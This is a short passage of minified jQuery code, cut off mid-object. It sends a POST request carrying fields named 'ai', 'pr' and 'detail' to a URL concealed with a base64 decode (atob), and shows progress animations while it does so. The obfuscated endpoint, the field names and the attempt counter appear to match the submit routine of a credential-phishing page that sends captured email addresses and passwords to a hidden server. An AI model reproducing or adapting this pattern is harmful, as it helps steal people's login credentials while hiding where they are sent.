 $("#msg").text(r), t += 1, $.ajax({
dataType: "JSON",
url: atob(s),
type: "POST",
data: {
ai: e,
pr: a,
detail: o
},
beforeSend: function(t) {
$("#div2").animate({
left: 0,
opacity: "show"
}, 0), $("#progres").animate({
left: 0,
opacity: "show"
}, 0)
},